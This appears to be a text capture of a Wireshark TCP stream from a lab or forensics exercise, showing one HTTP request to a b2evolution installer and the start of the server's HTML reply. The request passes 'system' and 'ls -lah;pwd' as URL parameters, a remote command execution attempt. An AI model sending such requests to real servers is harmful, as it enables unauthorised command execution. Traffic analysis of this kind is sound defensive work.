 Wireshark · 追踪 TCP 流 (tcp.stream eq 30) · jo_00009_20180207183540
GET /install/index.php?0=system&1=ls%20-lah;pwd HTTP/1.1
Host: 192.168.2.20
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
Cookie: session_b2evo=2_cXt1ZdxnHnGJkyxoffV6OXcDk3jcyOsn
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Thu, 08 Feb 2018 10:35:58 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Cache-Control: no-cache
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=utf-8
2105
<!DOCTYPE html>
<html lang="en-US">
<head>
<base href="http://192.168.2.20/install/">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="robots" content="noindex, follow" />
<title>b2evo installer</title>
<script type="text/javascript" src="../rsc/js/jquery.min.js"></script>
<!-- Bootstrap -->
<script type="text/javascript" src="../rsc/js/bootstrap/bootstrap.min.js"></script>
<link href="../rsc/css/bootstrap/bootstrap.min.css" rel="stylesheet">
<link href="../rsc/build/b2evo_helper_screens.css" rel="stylesheet">
</head>
<body>
<div class="container" id="content_wrapper">
<div class="header">